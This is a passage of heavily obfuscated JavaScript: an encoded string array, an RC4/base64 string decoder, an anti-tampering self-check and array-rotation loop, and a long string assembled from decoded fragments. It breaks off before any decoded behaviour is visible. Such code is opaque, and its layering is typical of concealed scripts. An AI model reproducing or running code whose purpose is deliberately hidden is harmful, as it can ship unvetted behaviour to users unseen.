','f8oBWQnPlW','WPhcUNxcSCk0','l8khfhSO','ESkAW5reEa','iYy4WQFdQG','WOJdHgpcMmkA','lXZdH8okWPG','s8k1W6VdSSoY','WRNcTmoKW4NdRq','WO7cR0fyCYRcLa','eSk6W4qBca','W71hWORcHmo0','ztpdPGtdTW','W4JcIqxcOvS','WR3dLL1PhW','k8oLW4Xovq','BCkIWQ4i','r01oshm','ygjSumoz','F8kpWQ5Uza','jItdOCoYWRu','CSkAW7hdJ8oq','W69IWOhdMmkh','d3eLuea','CfLbESoi','WQJdSdhdTCkv','W53dO8kkWPhdKa','x8keWQfEEG','W4ZcK8omrJi','k8ofmCkwoW','W7FcI8o+WQ0d','eNigwLW','tCksW6xdLCow','W5VcVahcTxW','W6pdPJqiDW','ySkmkgqG','rmkVWR8Qcq','ex09C1K','WQ7cHSkVW4lcTG','itOvWRddIa','W6NdKc3cP8kh','W4JcUSoAcZu','C8kIWQzkBG','zGddRCoRWRS','W5eTwq7cQq','wGZdISoAWPO','yuT0D8o/','bKCouKy','pmk8aKyE','hd4iWOBdIG','cSoUWOPuha','W4FcHCoBaru','W5/cPGRcOgG','WOlcLwldV8ki','W4PAimkjya','gqxdNSoSWRm','vCknWPWHka','keW7WRzw','t8koWOa8pa','W6frWQ7cGCoH','W7DUWORdJmkG','W4tdSeStFW','W4ZcS8ouyG0','kIVdUmoR','mx89zum','rSk8WRjfFW','WR9isb5E','WPqJWOldJ8og','vmoZW7tdRCog','W5bFWQRdRCkJ','W7WmW6OJBW','WPZcOMhcSSk5','gKiZWQ5C','WRNcUmohW4ZdIW','WO8CCdC','itWmWQxdJG','W6PEWORcKmoI','vmovn8kTlG','WOhcTSozW6RdNq','g8oKWOvQba','cZOVW6RdHG','W6tcTa55WOG','acbsW5ddIq','WP/dQuxcS8kV','W5/cVGdcVwW','W77cTmk0lXi','W7lcKxXOCW','FgLpDCoM','WRVdLx/dL8kL','W7vsWPRcLCoV','W4ZcObdcTgm','WPhcJvVdUmkx','abqsWOBdMa','hNmJWQDu','WRRdI2RcHCk8','W6dcPcz5W6q','WOzWyH51','W7RcOCoLWQHI','W7D+WP/dMG','B8kgW5nbEa','WR9qrCo2Ca','WOddR2ftfG','dxmcWQX+','BvfStqq','tZVdGaRdRW','W67cTmosqbq','Bmk+WQqLka','i8oFW4hdUJK','WQhdOZRdS8kZ','W7VdJJydAG','tmkDWOCQpa','WRZdG1ZdIeu','oghcJ1FdKa','lSk/cumk','W4TvWQpdJSk0','Bmk1WQWGga','W6PQhCkuzq','W67cKmoQoKS','mSk1jYxdTG','W57dI3WSEW','j8kNiJhdSq','WOBdHKbshG','cCkDcJ8r','WOKwWOVdOmoF','W6LjWONcNSo0','WRtdGuBdGfG','W6hdLGZdISkxW7RcUCoPCCoX','W5D3WQ7dR8kb','hmo3f8k9hW','WOePW6/dP8kBWR1GW7RcRHW8W5u','WQlcQbNcISkM','WOzKybP6','W6ncWQ7cKCoG','qmknWPGQmW','p8o0WOrAbG','W47dQXpcHCkP','W4FcM8otwuS','W4v9oCkaFW','W4HpWQVdQSk8','WO7dVmoHuCo0','lSobW5NdTcm','WPyNW5m+AW','W6Hgomkmea','W5/cT8oQWPy4','nLuMAxG','lCopkmkijq','W7JdTCkjWOhdIq','hmkjasldSW','W71EWO3cHSoB','uCoZgmofW4y','k8oJWRXOqq','W6RcN1zKvW','B8kDW5bpEa','FSkyW4/dRCow','W5O2rHxcOa','BcRdJCokWR0','W6NdUrSuAq','i8kWg0uw','h8kAkh8D','eSo7W5ZdIbC','W5xcRmonWRud','W71dWO7cKSoI','WPaLWOtdHCoi','vSoha8o9W4G','WRdcI3RcVSkp','WOyMW6iluW','W6NdTGGoqq','WOhcUmopW6VdJa','fwCFrfO','hSolW4fHnq','xxFcRwxdMW','WQZdNexdIva','j08OWRnF','WOtcO3BcOCkI','W6lcM8kQvre','WOG9WPxdT8ok','W7FdJsGnvW','W5joWP7dSmkM','l8kSosNdTq','jg8FWQj5','xxxcKhBdJW','WP8HWPtdJSol','WQldJuP8iG','WPG+WPJdHCof','WOj7BHP+','a8o9W6bykq','jSohW41Piq','CSk6oSoMW4e','gIm0WPFdIW','xmkyWQfsEG','W7JdJSoCcaC','W6CjBGhcIa','W5tdRLTMea','uSkjWRDfBa','z8klWQmBaq','dcddGmo5WRi','lmkGe0yh','BSkMD8kbWRS','zv1ztr8','WOLztajX','WOFcI8oWtIC','hNOcWOv5','bCozW4HIoG','hZWBWQJdNa','bbCuW7JdGG','WQaoW44GEa','W5xcRmoQWQ4y','WPpdOK3cTCkp','W5WXvX7cRG','D8kmW5zkEa','c8ktmc7dHq','C2zbECo9','W7OQngpdLa','WOpdUwfFcq','WOb9FG1X','mbZdImo7W7m','wIFdLZddNW','WQtdHN57nq','WORdIdhdGmkt','WRJdU2bTka','W6tcVJC','WQxcHmkKW5/cRq','WRVdSZJdVSkT','DX3dGmobWPm','WORdNCo0uSol','m8oSW79Fva','W7dcQCoUEti','umkhox4d','W73cNmo4WOGc','W6FcPSootti','W77dVSkaWOldLa','jfO/WQng','aJW/W73dLG','WQpdS3OYuW','j8kVhI7dQW','W6ZcU2Tykq','W7hcHfHLxq','WRJcQxNdV8ko','WOaQWOhdI8ox','kKCFoYy','W7RdHwbQlLDs','tsddLmoCWPG','WQVdHfNcS8k9','WRVdGe7dI1K','d8oiW5DLpG','B8kpW5jfFa','tmkeWP0+jG','W6JdP2X/Aa','nSoelCkepG','oJBdH8oNWOK','W4DkkSkkwG','W6zAWOFcHmo3','o8kShfWq','Bmkhe24A','oZ4zW4pdLG','W6NdNd/cV8kl','WPDMqZbt','W5FdSgGFFW','CmkviLOP','kSoplSkqlW','W4pcMavZWOu','bmo3WP9ohq','WQFcSxRdGSkV','A8kmW45fCW','WPhdSw9ddG','W5pcQgfTyW','WQtcRCoLW4VdKa','W67dSSkrWRtdGG','W47cUeLMuW','gCoIlCohW6G','WRVcN13cUSkr','W4xdOSkhWRBdLG','W43cKSoAcYi','WOFdOhLkoq','W4tcHmoqjXu','x1voqqW','W55CWRRcGCox','ctGUW6xdKW','jsmlWRddKa','W5jbWQZcUSox','WOJdP1ZcKCki','W5xcOHNcN3y','WOL5xaTU','gb/dGSoUWPi','WQ/dHaFcQ0y','WQ7dSwpdTei','WOhcG1xcLCk3','qZZdOYNdHa','W5/dQq3cL8kG','WP3dS3racW','W7ZcPapcR3u','gCoYW4JdSHi','WP3cLmkDW4pcRW','W6feWPdcSmoK','WQGLWOhdKmov','nmoik8kqiG','WOtdSx9DdG','W5/dT8kWWPhdOa','W4xdKaKwzG','FCkbWPfjBq','WRRdMY/dKSkT','f3Srq1S','W6xcMcJcJKa','W7/dGcKiDq','W7NcVSosvda','cmoIW5RdIJO','WRxdNetdJhi','dmo4W5zUka','WQhcM8okW6FdNG','seXzqZ8','W7NcRaVdG0y','DCkqWPPtaW','WQpcKCkQW5dcSq','W7JcTaxdJSkU','omktW5vxbW','cCoAW4ZdUWu','WQBcJSk4W4NcOW','c3VcU8onWPG','W7LFe8kMta','W5GIwGdcQq','W757WPRcH8oR','W4frWRFdVCk7','WRZcR8osW6/dIG','W6jglCkrrG','c1yMWRbK','W5m8WQhdUSoD','WQ/cMNirWP0','kM8XWQv+','nSogiCkooq','W5ZcSGZcQx8','ECkzW4frFW','W4dcOutcQhK','mfS2ug0','WPe/W74EvG','lq/dTmoLWPS','W7RcGSoQWPeF','a8o4W6/dKsm','W5RdKCoKsYe','W7JdGCkoWQtdLq','WP4/WPJdGCoy','W7pcG8kzvSoF','ruPbzwy','wSoIh8oqW64','EKBcSutdQq','EfDSEJO','oH04WOhdGa','DCknW47dPCoG','BmkBW5jCCG','W4pdRfmhAa','W7NdGdmbAa','fCk7psL9','WOz4DX5X','WQpcL8kJW5hcQq','WQddTeKSxW','W6JcUmoxsce','d04tWQ1B','W5ldPwxcTCkS','WQtcQ8ogW4JdUW','BSkLECksWOq','zmkJdZGy','vGldTmoNWQe','i8ohW5/dPJC','r0jHrmo/','W7RdVYNcT8kH','DCkEC8kOWQW','W6lcM8oVsJy','WPbMAhf7','W4ddRvChCW','vmkkWOSDkG','WOtcK0tdVSky','W5/dOZefAW','Cmoxo8o+W5y','wmoSiCoGW4O','nJZdJSo2WO8','WPW8WPldKSox','lf4FW6xdTq','d8kDocj+','WONdMfxdKum','WOBcPhhdRSkJ','kCkStmkDwq','W4/cOX7cVwO','nJOtWRFdQa','ibGgq2S','WOlcOw7cRmkN','ucRdHGddLq','W6rIh8kHEq','WRhdMLhdLea','W6mRWPVdVCoL','m8oaW4hdUsq','B8oznSo5W4C','B1VcVNFdTa','lmkJgtWW','W6yxrrJcGW','WRBdNe7dNue','W4/cOcdcGuO','rmkIkeeR','fCkvW4/cLmkw','sqldJSofWPe','WPLDzWv1','r8oJWOLTBG','uCkNWRZdV04','W67cVmo3WQS0','W6xcUCkWFCoU','WQVdRYZdUmk+','W5zXWP3cG8oQ','WPy9W7a9wW','WOmvWP3dTCot','WPNcSmoEW67dMa','u23cRxRdUa','emo3dmk9eW','u8kKWRVcKfmdk8kvW7W2W4ml','W6xdPSkiWPddMa','uNdcMgddJq','WQroDc9g','W5tcScBcP3u','DhTgC8on','h8okWQPZma','W5CGxWRcRq','DSkSpfS7','b38ztvS','W4znWQpdQSk4','ibGLvve','FvXTvaW','WPuNW7aCwa','W7/cQSojuc4','mSkRgKSb','WPNdP0tcKCki','DSklnKCw','uCkMpK4Z','W5a1qaJcSG','uYpdMCoOWPS','jH0zW5C','W5Sast7cRG','W7RdPI8sEW','WQBdJhlcU8kT','BCknWPW0aG','rSkpWRz6zG','W49KgCkTwa','rHddKSoEWOu','WRRdPx9AdG','lJaAW73dLG','WRFcQxFdMCky','WQVdOetdV10','W4TmWR/cKCkq','uenLrCoy','umkNpfK0','WOJdTmoexCod','WPpcMvJdOCkq','h8omW4rIka','bWNdG8onWPC','dxafo08','smk+W7rHtq','W648W4hdVCk1','i8ohW4pdSJy','FmkFWRjFEW','WQe/W48jAW','W49gmCkfFW','ASkJWQOTba','W4/cVvDttW','W5lcMG9VWQm','jSozW4hdGc4','WPydWONdVSo/','W5VcI8ohWRCQ','fhSqCvi','W5RcLSoOWOGE','WOZdMLpdMSkO','cSkvW7pdH8o1','FCkTWQubga','gCkbmwaq','W7VcGKvYra','zbBdVcy','zmk3WR8jhG','W5yXwrtcTW','xw/cIg3dMa','W5pcI8khvmoq','wKtcVaFdVq','W4uMta7cPW','WQtcGMZcUSkb','sHFdK8omWPS','W4vnoSkaBW','ySkmgMqY','WPL+EXbY','W6qlhhGcWP/cRHzyWPRcRSoq','WRxdIKpdILW','vtZdMrNdNW','ySogaSobW7i','W6JdNXmpEa','W6JcNezpvG','WRvttJ9A','W5VcM8kEqSoR','xtVdTZNdLq','qmkBxCkPWRG','gHNdH8oEWPi','W4vrWRFdVmkR','W7NdHZiXBa','bSoVWOfxoW','WPtdT3JdVN4','pSoupSkpjq','W6FcTSofbXi','zSocnmo9W5y','WRxdNKBdJvS','W51gkmkdzW','lSoFW5DQca','W77dKMKsCG','cSoQWPntbW','fLqPWOHN','W7lcOGXeWOe','W7RdQe0tBq','lsFdKw/dLq','i8ouW43dOtK','W5RcO8oddWq','dCkihqm','W7xcL8oPWOKF','BSknW5ddR8o1','W5hcVCkcrSov','oGVcPCogWPm','W7lcHXpdLM0','f8kiWRBdHCos','kGldOSo6WQ4','WRxcI27dPSkD','q8kJWRDyrG','jSoLW6jydW','FmkDW59lBG','ASkhW41FEG','WRFdJmo6ACoD','zCkZW7ddG8ov','gqNdMSooWOq','W6JcGebKvW','WP5DWRZcU8oU','WP/dRKNcHSk4','xrVdUGRdJq','gmoxhmkigq','W58JtqFcQG','sSkae10I','sCkzWRjtEq','W6hcS8o9icm','W5JcIqPXWOi','c8ouoSknkq','WOhdR39tdW','uSoVa8oTW6K','WQBcSKtcU8k1','zCoipCoTW4C','pdS0WP7dVa','WR3dOtFdS8k9','WOlcLCoLW73dQq','WQddL1ldIvi','W5ToWQVdT8k4','DSkDW4LbsG','EmkfW5rdEG','W7FcHCo0WQ0B','yCkMW4PosW','W6JcO8oGaJi','Ee3cQuddVa','W5LrWORcTSoq','W4nogSksFW','B8kJAmkJWRK','oCoWamkwrq','WRBdG3NcJSkQ','W6jwbSknea','W6vwWPVcH8os','DSkZWQyDfq','cmkoaHBdJa','DL5Pu8op','WOi1W7egrW','CCkDW4bhAG','qr/dISouWOu','W6FdIK04zG','W6JcVJCpWOK','WPTtfMrH','wCkNovaH','W4pcVepdKwW','WPRcU8oFW5ZdNG','WOtcU8o5W5NdMG','WRXWwqHZ','W5xdQrVcNCkV','WQvKraHs','WRWUW7Kbzq','cmoXW7ZdOa8','WRVdK3lcVSkX','W5JcQCostZq','hcmWW6tdLW','W6P6imkQwG','W77cOSoWmIS','W47cIHzMWOm','W53dSCkyWO7dIW','i1W5WQPu','qCkSWQfNyW','FMHwySo/','W7BdOSkZWOddIq','BmkPWOSDfG','Dmk+W4BdRCoi','qZZdOrFdRq','eCoHW4JdKc0','mmoZm8kDiW','ymkrWRWyoq','WR/dL3ZcSCkX','WP/cTmoUW6NdUW','WORdOMPOeq','WQdcMxFdOSk4','WPm1WPtdI8oA','DmkIzSkcWO0','kCokpSkFoG','W5VdRumwDa','W5lcNW9IWQy','W7D1WQZcHSoU','W5NcICoglJe','W4lcRCoOWRK/','WR3cLYaayG','hf0PWOLq','W4FdN3JdMSk2','W4pdSX8bwq','W7fiWOxcMmoX','pWqnWR3dNq','W4LAlmkvea','W6qMqWtcQW','WOlcGKxdQCkE','W4xcSmo0WRuP','WRNcJxtdJSkP','WOZdLhpdUgC','W6zhWQZcICox','W4XuW53dSCkJ','fCkbW51Ruq','WP1JWRZdVSoa','W6tcLY92la','W63cNCowqYG','vmkjWQjgyq','Dmk9zSkxWOC','zCoqm8o8W5W','W6NcHsFcR2C','W5NcQCoSWP53','kau3W53dOa','W6VdMJyuza','lu46WQ5p','kCofW5VdLWK','W4PiWRRdTCkK','W6JdKdCiAq','W4RdOSoJomkI','WPpdHgpcKCk2','x1DDWRv0','WP41WPFdG8ov','W4jFoCkmCq','cdeUW6ddHW','n8kVcLCs','WQFdPuTQfq','z27cK2ldHW','W5pcQCoAWRi4','nHqEWP3dKa','WRpdN07dMKW','W5xcPqdcUw4','nCoSW7DhgG','WR3cImk4W4NcTW','W5FdVrdcNCkO','f3W9Bg0','nCoZW6BdKsO','xZZdKaxdLG','W591WO/cSCom','r8kyWOHrAG','vYBdOqVdHa','g8o4dmkSmq','qmkEWRjyyq','WPuKWPNdK8or','y2P7zsy','wmkBW6ffda','W4VcVadcU3y','WRddT2BcPmkO','Dvmone8','fSoQfSkkpG','WQ3dH3lcVSk+','W7NdHcOtAa','WRJcOhJdJ8o1','yNnqzCoP','W5LiWPZcVCoH','hCoEW4XVma','W7lcSmohntq','W7dcGWFcNfS','WP4TW7O7yW','m8k6h14d','CSkhW5npBG','eb3dM8omWOW','WOmoW48nwa','WRSkW4HIvq','e2ebwKS','amoZWP9pgq','WQ7cGmkZW6/cKG','eCkdj2aN','WPSCW48Lrq','WP8NWPJdKmot','WRRcI1RcNSku','prZdH8oWWPa','hSkPxSkt','w0zKW4xcRIW1sdpdMCkTgG','WORdSMPDfG','vrldLmoBWPq','oSocW4pdGbu','WPBdR2BdS8kV','fIOWW7tdNq','W6tdTmkwWOtdMq','CSoanSo7W5a','qhGyWRfL','atG0W7FdHa','wui0lGK','r8k+fwWv','WQ7dK1JdK0m','cXeTW7hdNa','W5tdKq3cUhW','FCowiSoRW5C','WQlcQ3NcU8kT','W4ZcJmonrcW','kCoaW4ddQti','iev6y0u','dmo1W6ddHbq','WOCOW6FdOmouW69zW7ZcMau','WRhdINJcOmkQ','xuvdtW4','W7HhWPdcNCoP','WQ43WRRdKmo8','vwZcRgZdQq','xZldVrhdRa','WQRdLeldKuW','W5RcTCoVmXa','tmkQkumj','W4XFomkwCG','W6WuqsxcRG','BNniC8oV','W7JcMsJcNNy','W4BdOG8Jvq','WP4KW60EtW','oCkPhaNcMW','WQxdUctdRCkJ','mmkmm3OE','W47dS0KFFq','W6BcTJvXWOq','hSomW49Una','v8kDW79Aiq','WO4vWRhcQmoX','WPxdNw7dSMW','WQOzWRFdO8or','FXddVa','WPWZWPRdLCoq','gCoCpLOx','WQmGW5r3la','za3cRgxdJq','C3bdC8oV','bX85WPFdOq','WRFcTCobWPZdNW','thFcRNBdNa','WPyQWP3dH8oF','CCkTW5vGsW','F23dN8k/W6e','kSoEW4pdTce','WQSLWPxdKmo7','hSknmqhdKW','W7tdPaGmsa','WRrlW73dK8oa','WPO6WP/dNmow','W5BdHhxdTvK','kSoEW63dIXi','W4NdQLqkCa','rCkgxCkoWQC','x8kfWRrAzq','W4NdQrxcGmkQ','WOm6WPNdG8ow','mmoWW7zBr8k4WRNcG0ZcPCkmW44','E8otlSo8W4C','WOtcS8oRCci','W6lcUcjtWOK','W4/dSSkTWQVdVW','h8oMWPzmgG','zmorlSoIW58','WP/cP3/cSSkX','W57dQwGSEW','ySkHE8kiWOq','Fxvetqi','lCo4WR9bdW','W6FcO8oIntS','WQBdG3RcTCkX','W5VcPqVcPwW','fZCSW6NdNG','iCo0W5u/evJdGfFdGmobaYC','k8ovWPn6eW','nSkQodxdUq','yCozuCkPWOK','W47dJSo8nIi','W49cpmkaEq','WPmQW7q9sq','W5NcSb3cNhO','W4pcMSk8z8oY','W7JcJSocwty','WOBdJrJdTCko','WQj0DrL9','W4/dVXSYBG','W4/dGdinyW','asSsWQ8','ACkIWQelba','WOFdSwLmca','W47dQaFcMCkQ','WOPeWOFdKmof','WQ/dThRcKSkS','hXiYWP/cOG','W5PFWQBdU8k9','W4lcIrr1WOy','dCkahqddJW','W6RdVHVcH8kM','WPb+zXb2','WPdcHKlcJSkW','W4/dQemyDa','W40uxHJcRa','ktCFWRZdLq','ACklW4fgAa','W5BdTNpdKei','WPBcHfddP8kc','WQhcR3ldJSk9','pmk6b0Ge','WQ/cHIbUWQu','W5OTtH3cQa','kdOzWQRdMG','fmkHW4dcJqe','x8kuWO17CW','oSk3mcVdRW','WP0SW7ulqa','W5RdMddcPCkh','WPG1WP7dJCou','W6xcP8owWPm+','FSkuW4hdS8oZ','mmovp8kDmG','imkaWQ06bW','cmoxWQnwca','WOZcIfldPCku','zvHlx8o3','CNbuD8o3','v1HLFmoO','vSkiWOmVha','WRrifMru','ACkoW4FdTCo/','W6lcVY5JWOG','gZSvW6tdNq','WRpdV8obDSoL','WQZdSmooCmos','WOxcSCkDW4VcIa','WPZdVmofq8oa','W6pcVmoxuIW','W6LsWPtcH8o7','nCoOW7jhaq','WP/dRwnueG','WRScWRldPCo9','WPlcMv3dPCkE','W6FdQ8khWPtdGW','W5vrWQZdQmkH','WR5rwYTD','lfC2WPPW','rwRcJ2ddMq','WQlcG8kMW4ZcTG','lSkykveF','W6LjWRBcMSoL','WQtcT27cU8ki','WQ7dJehcMmkE','WQ7cImoIW53dVa','lciXWQtdRa','WOpdUJJdPmk4','qCkaWQHpEG','ymkEW57dRSoO','WOZcQ8otW6VdNW','q8kSWRn4wq','o8kNfs/dMa','dNuysvG','WQVcGCkWW5FcPG','dGVcPColWPW','DvziDra','W5OZtbtcIG','ymoenSoRW48','W604WOddS8oGWR/dGG','oSkSnc3dQG','WOldRg9teG','x8kiWOqKmG','WOhcL2ldGSk+','axiGz0q','W4Hoj23dJq','W5lcJ8kqv8oc','nCkTos3dTq','W5NcRc/cPLC','W6RdHtuSFG','W5fBWPxcKCox','W4jdWP7dTmk/','m8ogW5/dOJq','ECk8W7f7Fa','WQxcQvhdRSkP','WRyuWRBdH8oM','u0VcJLhdNa','e8k7i2yA','y2bQqtW','bSowW57dJfS','nJKBWQBdGa','WQmOW6O4qq','WRldO3/cH8kp','lCkUpsKc','W7BcVmoklmop','FmkeW5zfBG','asm0W7JdGG','itWjWQBdMa','WOmyWPybtW','WRtdM0ZdKuW'];function _0x2626326d(a,b){a=a-0x131;var c=_0x2626326c[a];if(_0x2626326d['EEoGck']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2626326d['MweyRc']=h,_0x2626326d['dDnkiB']={},_0x2626326d['EEoGck']=!![];}var e=_0x2626326c[0x0],f=a+e,g=_0x2626326d['dDnkiB'][f];if(g===undefined){if(_0x2626326d['AQSdYm']===undefined){var i=function(j){this['MTjKjM']=j,this['FGWIfM']=[0x1,0x0,0x0],this['IIomCj']=function(){return'newState';},this['GTTzeT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HoqXlb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['xTUcsF']=function(){var j=new RegExp(this['GTTzeT']+this['HoqXlb']),k=j['test'](this['IIomCj']['toString']())?--this['FGWIfM'][0x1]:--this['FGWIfM'][0x0];return this['HiyqFh'](k);},i['prototype']['HiyqFh']=function(j){if(!Boolean(~j))return j;return this['UrtGXx'](this['MTjKjM']);},i['prototype']['UrtGXx']=function(j){for(var k=0x0,l=this['FGWIfM']['length'];k<l;k++){this['FGWIfM']['push'](Math['round'](Math['random']())),l=this['FGWIfM']['length'];}return j(this['FGWIfM'][0x0]);},new i(_0x2626326d)['xTUcsF'](),_0x2626326d['AQSdYm']=!![];}c=_0x2626326d['MweyRc'](c,b),_0x2626326d['dDnkiB'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x2626326d;while(!![]){try{var c=-parseInt(Y(0x457,'4ue2'))*-parseInt(Y(0x2c6,'(y*d'))+parseInt(Y(0x5b7,'1L[('))+-parseInt(Y(0x6cf,'oHHn'))*-parseInt(Y(0x6ab,'u1O!'))+-parseInt(Y(0x1f4,'1F)M'))+parseInt(Y(0x584,'W((l'))*parseInt(Y(0x169,'W((l'))+-parseInt(Y(0x33e,'W((l'))+-parseInt(Y(0x6d0,'dDD1'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2626326c,0xcf819),!function(){var Z=_0x2626326d,c={};c[Z(0x57a,'[BTf')]=function(z,B){return z<B;},c[Z(0x59c,'I&O#')]=function(z,B){return z!==B;},c[Z(0x601,'uh5l')]=function(z,B){return z===B;},c[Z(0x62c,'9hvU')]=function(z,B){return z+B;},c[Z(0x456,'gSO2')]=function(z,B){return z*B;},c[Z(0x425,'N&cS')]=function(z,B){return z-B;},c[Z(0x1dd,']7Uq')]=function(z,B){return z+B;},c[Z(0x3ba,'[BTf')]=function(z,B){return z!==B;},c[Z(0x20a,'9GD$')]=function(z,B){return z===B;},c[Z(0x219,'RWRt')]=function(z,B){return z===B;},c[Z(0x1c7,'X0!*')]=function(z,B,D,F,H,I,K,M,P,V,X){return z(B,D,F,H,I,K,M,P,V,X);},c[Z(0x2b1,'[BTf')]=function(z,B){return z||B;},c[Z(0x1c8,'jx41')]=function(z,B){return z(B);},c[Z(0x4db,'9GD$')]=function(z){return z();},c[Z(0x184,'l@M6')]=function(z,B,D,F,H,I,K,M){return z(B,D,F,H,I,K,M);},c[Z(0x3e8,'s%Oi')]=function(z,B){return z!==B;},c[Z(0x3e9,'cZyJ')]=function(z,B){return z!==B;},c[Z(0x518,'dT(b')]=function(z,B){return z!==B;},c[Z(0x54c,'W((l')]=function(z,B){return z!==B;},c[Z(0x674,'DSUT')]=function(z,B,D,F,H,I,K){return z(B,D,F,H,I,K);},c[Z(0x1f9,'9hvU')]=function(z,B,D,F,H,I,K){return z(B,D,F,H,I,K);},c[Z(0x1c5,'zP*4')]=function(z,B){return z(B);},c[Z(0x61b,'s%Oi')]=function(z,B,D,F,H){return z(B,D,F,H);},c[Z(0x2d0,'s%Oi')]=Z(0x15b,'9hvU')+Z(0x6b7,'DzOh')+Z(0x6d3,'I&O#')+Z(0x44c,'s%Oi')+Z(0x5a2,'l@M6')+Z(0x187,'gSO2')+Z(0x13b,'DzOh')+Z(0x261,'5Qr9')+Z(0x2c9,'5Qr9')+Z(0x199,'I&O#')+Z(0x520,'W((l')+Z(0x400,'Kaj(')+Z(0x133,'DSUT')+Z(0x631,'iYum')+Z(0x4fc,'zP*4')+Z(0x2f4,'u1O!')+Z(0x249,'5Qr9')+Z(0x65a,'1L[(')+Z(0x6bc,'dT(b')+Z(0x50f,'1L[(')+Z(0x31c,'dT(b')+Z(0x5db,'9GD$')+Z(0x577,'DfQs')+Z(0x34c,'1F)M')+Z(0x3f8,'4ue2')+Z(0x6d7,'[BTf')+Z(0x6a5,'I&O#')+Z(0x21e,'DzOh')+Z(0x6a1,'Bmpu')+Z(0x1ab,'z((t')+Z(0x6c5,'qAVn')+Z(0x136,'K@8A')+Z(0x472,'Kaj(')+Z(0x17b,'[BTf')+Z(0x591,'9hvU')+Z(0x678,'5Qr9')+Z(0x65c,'0d&t')+Z(0x5cb,'ptlh')+Z(0x17d,'jx41')+Z(0x431,'oHHn')+Z(0x241,'cZyJ')+Z(0x33c,'K@8A')+Z(0x253,'6i20')+Z(0x4e6,'W((l')+Z(0x2a7,'zP*4')+Z(0x66f,'z((t')+Z(0x2fd,'&FIg')+Z(0x4e0,'iYum')+Z(0x65d,'dDD1')+Z(0x3cc,'L0AL')+Z(0x281,'DzOh')+Z(0x250,'1F)M')+Z(0x676,'I&O#')+Z(0x14c,'I&O#')+Z(0x4cd,'W((l')+Z(0x51a,'ptlh')+Z(0x379,'9GD$')+Z(0x50c,'5Qr9')+Z(0x15f,'X0!*')+Z(0x3cb,'11R8')+Z(0x1a8,'4ue2')+Z(0x43b,'&FIg')+Z(0x1cb,'DSUT')+Z(0x6ca,'u1O!')+Z(0x54a,'4ue2')+Z(0x2e2,'&FIg')+Z(0x4ef,'DSUT')+Z(0x4a3,'qm4X')+Z(0x4ca,'jx41')+Z(0x193,'0d&t')+Z(0x238,'cTPq')+Z(0x4dd,'z((t')+Z(0x227,'6i20')+Z(0x67b,'qAVn')+Z(0x46d,'tAIo')+Z(0x6a0,'0d&t')+Z(0x6d4,'DzOh')+Z(0x1e8,'dT(b')+Z(0x463,'cTPq')+Z(0x6a2,'cTPq')+Z(0x5d4,'qm4X')+Z(0x140,'cZyJ')+Z(0x54d,'s%Oi')+Z(0x522,'Kaj(')+Z(0x28e,'1L[(')+Z(0x350,'0d&t')+Z(0x27e,'@kEP')+Z(0x3e1,'PENI')+Z(0x1d2,'[BTf')+Z(0x1a1,'Kaj(')+Z(0x6a4,'PENI')+Z(0x218,'n%rV')+Z(0x138,'ptlh')+Z(0x55f,'9hvU')+Z(0x1e6,'L0AL')+Z(0x57d,'9hvU')+Z(0x3f6,'11R8')+Z(0x4c2,'jx41')+Z(0x20e,'@kEP')+Z(0x2f6,'DfQs')+Z(0x49a,'11R8')+Z(0x217,'u1O!')+Z(0x1b3,'7oLo')+Z(0x429,'Bmpu')+Z(0x4f5,'zP*4')+Z(0x29e,'n%rV')+Z(0x16d,'Bmpu')+Z(0x697,'U#Kt')+Z(0x43e,'Kaj(')+Z(0x20c,'oHHn')+Z(0x207,'z((t')+Z(0x55e,'ptlh')+Z(0x384,'zP*4')+Z(0x416,'9GD$')+Z(0x3d5,'dDD1')+Z(0x1ea,'9GD$')+Z(0x535,'DfQs')+Z(0x2a2,'jx41')+Z(0x56d,'u1O!')+Z(0x315,'11R8')+Z(0x1b8,'4ue2')+Z(0x3fa,'u1O!')+Z(0x5d9,'n%rV')+Z(0x272,'9GD$')+Z(0x5c2,'@kEP')+Z(0x67a,'X0!*')+Z(0x224,'zP*4')+Z(0x1d7,'7oLo')+Z(0x38f,'0d&t')+Z(0x31e,'1F)M')+Z(0x5b2,'6i20')+Z(0x50a,'1L[(')+Z(0x3ac,'&FIg')+Z(0x1af,'n%rV')+Z(0x48f,'jx41')+Z(0x52b,'W((l')+Z(0x36b,'qAVn')+Z(0x1a6,'DzOh')+Z(0x53b,'DfQs')+Z(0x628,'&FIg')+Z(0x198,']7Uq')+Z(0x655,'6i20')+Z(0x2b8,'K@8A')+Z(0x33f,'11R8')+Z(0x434,'X0!*')+Z(0x45d,'7oLo')+Z(0x39c,'N&cS')+Z(0x144,'z((t')+Z(0x5ed,'4ue2')+Z(0x4ea,'dDD1')+Z(0x45a,'zP*4')+Z(0x38d,'tAIo')+Z(0x3f2,'cTPq')+Z(0x411,'I5PK')+Z(0x3d4,'W((l')+Z(0x48e,'cZyJ')+Z(0x5fd,'zP*4')+Z(0x470,'1L[(')+Z(0x6a3,'X0!*')+Z(0x525,'1F)M')+Z(0x301,'jx41')+Z(0x337,'RWRt')+Z(0x158,'[BTf')+Z(0x348,'uh5l')+Z(0x1de,'z((t')+Z(0x5ca,'Bmpu')+Z(0x63b,'RWRt')+Z(0x656,'X0!*')+Z(0x5ab,'n%rV')+Z(0x5d2,'zP*4')+Z(0